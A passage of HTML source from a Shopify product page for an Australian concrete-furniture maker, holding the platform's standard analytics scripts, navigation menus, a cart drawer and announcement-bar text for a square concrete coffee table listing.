      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25014141007,
      theme_id: 141303971919,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mbconcretedesign.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mbconcretedesign.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mbconcretedesign.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25014141007,"isMerchantRequest":null,"themeId":141303971919,"themeCityHash":"7441137022390920206","contentLanguage":"en","currency":"AUD","eventMetadataId":"72481a05-2567-4a8b-be59-a83f7581da64"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6595618635855,"requestId":"4dbfc90e-4226-401c-8716-911e7a9048b1-1768818685","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":39507605880911,"productId":6595618635855,"productGid":"gid:\/\/shopify\/Product\/6595618635855","name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 350mm","price":"1500.00","sku":"MB_Sq_Con_Cof_Table_Smooth-600600350","brand":"Mitchell Bink Concrete Design","variant":"600mm x 600mm \/ 350mm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":39507605880911,"productId":6595618635855,"productGid":"gid:\/\/shopify\/Product\/6595618635855","name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 350mm","price":"1500.00","sku":"MB_Sq_Con_Cof_Table_Smooth-600600350","brand":"Mitchell Bink Concrete Design","variant":"600mm x 600mm \/ 350mm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/mbconcretedesign.com.au\/products\/indoor-outdoor-square-concrete-coffee-table-smooth"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mbconcretedesign.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://mbconcretedesign.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25014141007"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="141303971919"
  data-theme-name="Impulse"
  data-theme-version="3.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mbconcretedesign.com.au/api/collect"
></script>
</head>

<body class="template-product" data-transitions="false">

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body">

    <div id="shopify-section-header" class="shopify-section">




<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header drawer__fixed-header--full">
      <div class="drawer__header drawer__header--full appear-animation appear-delay-1">
        <div class="h2 drawer__title">
        </div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary">
        


          <li class="mobile-nav__item appear-animation appear-delay-2">
            
              <a href="/" class="mobile-nav__link mobile-nav__link--top-level" >Home</a>
            

            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-3">
            
              <div class="mobile-nav__has-sublist">
                
                  <button type="button"
                    aria-controls="Linklist-2"
                    
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height ">
                    <span class="mobile-nav__faux-link" >
                      The Concrete
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button">
                        <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                      </span>
                    </div>
                  </button>
                
              </div>
            

            
              <div id="Linklist-2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-2"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/about-mbcd"
                              class="mobile-nav__link"
                              id="Sublabel-pages-about-mbcd1"
                              >
                              About Us
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/portfolio"
                              class="mobile-nav__link"
                              id="Sublabel-pages-portfolio2"
                              >
                              Portfolio
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/trade-partner-program"
                              class="mobile-nav__link"
                              id="Sublabel-pages-trade-partner-program3"
                              >
                              Trade Account Application
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/care-maintenance"
                              class="mobile-nav__link"
                              id="Sublabel-pages-care-maintenance4"
                              >
                              Care &amp; Maintenance
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/terms-conditions"
                              class="mobile-nav__link"
                              id="Sublabel-pages-terms-conditions5"
                              >
                              Terms &amp; Conditions
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/warranty"
                              class="mobile-nav__link"
                              id="Sublabel-pages-warranty6"
                              >
                              Warranty
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/shipping-delivery"
                              class="mobile-nav__link"
                              id="Sublabel-pages-shipping-delivery7"
                              >
                              Collection, Shipping &amp; Delivery
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/exchange-replacement-return-repair-refund"
                              class="mobile-nav__link"
                              id="Sublabel-pages-exchange-replacement-return-repair-refund8"
                              >
                              Exchange, Replacement, Return, Repair &amp; Refund
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/after-delivery-installation-or-collection"
                              class="mobile-nav__link"
                              id="Sublabel-pages-after-delivery-installation-or-collection9"
                              >
                              After Delivery, Installation or Collection
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-4">
            
              <div class="mobile-nav__has-sublist">
                
                  <button type="button"
                    aria-controls="Linklist-3"
                    
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height ">
                    <span class="mobile-nav__faux-link" >
                      Shop
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button">
                        <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                      </span>
                    </div>
                  </button>
                
              </div>
            

            
              <div id="Linklist-3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-3"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <button type="button"
                            aria-controls="Sublinklist-3-1"
                            
                            class="mobile-nav__link--button collapsible-trigger ">
                              <span class="mobile-nav__faux-link" >Bathroom Collection</span>
                              <span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                            </button>
                          
                          
                        </div>

                        
                          <div
                            id="Sublinklist-3-1"
                            aria-labelledby="Sublabel-1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all "
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist">
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/concrete-vanity-tops" class="mobile-nav__link" >
                                      Vanity Tops
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/concrete-bathroom-vanity-tops-with-integrated-sinks" class="mobile-nav__link" >
                                      Vanity Tops with Integrated Sinks
                                    </a>
                                  </li>
                                
                              </ul>
                            </div>
                          </div>
                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <button type="button"
                            aria-controls="Sublinklist-3-2"
                            
                            class="mobile-nav__link--button collapsible-trigger ">
                              <span class="mobile-nav__faux-link" >Table Collection</span>
                              <span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                            </button>
                          
                          
                        </div>

                        
                          <div
                            id="Sublinklist-3-2"
                            aria-labelledby="Sublabel-2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all "
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist">
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/all-tables" class="mobile-nav__link" >
                                      All Concrete Tables
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/rectangle-tables" class="mobile-nav__link" >
                                      Rectangle Tables
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/soft-rectangle" class="mobile-nav__link" >
                                      Soft Rectangle Tables
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/round-concrete-dining-tables" class="mobile-nav__link" >
                                      Round Tables
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/concrete-square-tables" class="mobile-nav__link" >
                                      Square Tables
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/oval-tables" class="mobile-nav__link" >
                                      Oval Tables
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/coffee-tables" class="mobile-nav__link" >
                                      Coffee & Side Tables
                                    </a>
                                  </li>
                                
                              </ul>
                            </div>
                          </div>
                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <button type="button"
                            aria-controls="Sublinklist-3-3"
                            
                            class="mobile-nav__link--button collapsible-trigger ">
                              <span class="mobile-nav__faux-link" >Sale</span>
                              <span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                            </button>
                          
                          
                        </div>

                        
                          <div
                            id="Sublinklist-3-3"
                            aria-labelledby="Sublabel-3"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all "
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist">
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/sale-concrete-tables" class="mobile-nav__link" >
                                      SALE Concrete Tables
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/sale-bathware" class="mobile-nav__link" >
                                      SALE Bathware
                                    </a>
                                  </li>
                                
                                  <li class="mobile-nav__item">
                                    <a href="/collections/sale-concrete-floating-shelf" class="mobile-nav__link" >
                                      SALE Floating Shelf
                                    </a>
                                  </li>
                                
                              </ul>
                            </div>
                          </div>
                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/products/colour-sample-pack"
                              class="mobile-nav__link"
                              id="Sublabel-products-colour-sample-pack4"
                              >
                              Colour Samples
                            </a>
                          
                          
                            <button type="button"
                              aria-controls="Sublinklist-3-products-colour-sample-pack4"
                              class="collapsible-trigger ">
                              <span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                            </button>
                          
                        </div>

                        
                          <div
                            id="Sublinklist-3-products-colour-sample-pack4"
                            aria-labelledby="Sublabel-products-colour-sample-pack4"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all "
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist">
                                
                                  <li class="mobile-nav__item">
                                    <a href="/products/colour-sample-pack" class="mobile-nav__link" >
                                      Order Concrete Colour Samples
                                    </a>
                                  </li>
                                
                              </ul>
                            </div>
                          </div>
                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


          <li class="mobile-nav__item appear-animation appear-delay-5">
            
              <div class="mobile-nav__has-sublist">
                
                  <button type="button"
                    aria-controls="Linklist-4"
                    
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height ">
                    <span class="mobile-nav__faux-link" >
                      Say Hello
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button">
                        <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                      </span>
                    </div>
                  </button>
                
              </div>
            

            
              <div id="Linklist-4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all "
                aria-labelledby="Label-4"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist">
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/visit-our-showroom"
                              class="mobile-nav__link"
                              id="Sublabel-pages-visit-our-showroom1"
                              >
                              Visit our Showroom
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    


                      <li class="mobile-nav__item">
                        <div class="mobile-nav__child-item">
                          
                            <a href="/pages/contact-us"
                              class="mobile-nav__link"
                              id="Sublabel-pages-contact-us2"
                              >
                              Contact Us
                            </a>
                          
                          
                        </div>

                        
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          </li>
        


        
          <li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid">
              

              
<div class="grid__item one-half appear-animation appear-delay-6">
                  <a href="/account" class="mobile-nav__link">
                    
                      Log in
                    
                  </a>
                </div>
              
            </div>
          </li>
        
      </ul><ul class="mobile-nav__social appear-animation appear-delay-7">
        
          <li class="mobile-nav__social-item">
            <a target="_blank" href="https://www.instagram.com/mb_concrete_design/" title="Mitchell Bink Concrete Design on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li>
        
        
          <li class="mobile-nav__social-item">
            <a target="_blank" href="https://www.facebook.com/mitchellbinkconcretedesign/" title="Mitchell Bink Concrete Design on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li>
        
        
          <li class="mobile-nav__social-item">
            <a target="_blank" href="https://www.youtube.com/channel/UCz8JleqgftFopkTIv7rGepg" title="Mitchell Bink Concrete Design on YouTube">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li>
        
        
        
        
        
        
        
      </ul>
    </div>
  </div>
</div>


  <div id="CartDrawer" class="drawer drawer--right">
    <form action="/cart" method="post" novalidate class="drawer__contents">
      
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Cart</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>

      <div id="CartContainer" class="drawer__inner"></div>
    </form>
  </div>
  





<style data-shopify>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 13px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
    .megamenu__colection-image {
      display: none;
    }
  

  .custom-navigation-list{
    display: inline-block;
  }
</style>

<div data-section-id="header" data-section-type="header-section">
  
    


  <div class="announcement-bar">
    <div class="page-width">
      <div
        id="AnnouncementSlider"
        class="announcement-slider announcement-slider--compact"
        data-compact-style="true"
        data-block-count="3">
          
        
          
            <div
              id="AnnouncementSlide-announcement_q7qRLV"
              class="announcement-slider__slide"
              data-index="0"
              >
              
                
                
                  <span class="announcement-link-text">Orders received between 20 December 2025 and 12 January 2026 will begin manufacturing from 13 January 2026</span>
                
              
            </div>
        
          
            <div
              id="AnnouncementSlide-7d4613c8-b321-4b97-9fa8-5bf990bf245b"
              class="announcement-slider__slide"
              data-index="1"
              >
              
                
                
                  <span class="announcement-link-text">Custom Made. Hand Made. Locally Made in Canberra</span>
                
              
            </div>
        
          
            <div
              id="AnnouncementSlide-913df95f-3f69-4f62-bea4-eb2cf3ca2092"
              class="announcement-slider__slide"
              data-index="2"
              >
              
                
                
                  <span class="announcement-link-text">Delivery available to most Australian States. Dispatch in 3-6 Weeks</span>
                
              
            </div>
        
      </div>
    </div>
  </div>



  

  
    
      <div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content">
      

      
        <div class="toolbar__item">
          <ul class="inline-list toolbar__social">
            
              <li>
                <a target="_blank" href="https://www.instagram.com/mb_concrete_design/" title="Mitchell Bink Concrete Design on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
            
            
              <li>
                <a target="_blank" href="https://www.facebook.com/mitchellbinkconcretedesign/" title="Mitchell Bink Concrete Design on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
            
            
              <li>
                <a target="_blank" href="https://www.youtube.com/channel/UCz8JleqgftFopkTIv7rGepg" title="Mitchell Bink Concrete Design on YouTube">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
                  <span class="icon__fallback-text">YouTube</span>
                </a>
              </li>
            
            
            
            
            
            
            
          </ul>
        </div>
      
</div>

  </div>
</div>

    
  

  <div class="header-sticky-wrapper">
    <div class="header-wrapper">

      
      <header
        class="site-header"
        data-sticky="true">
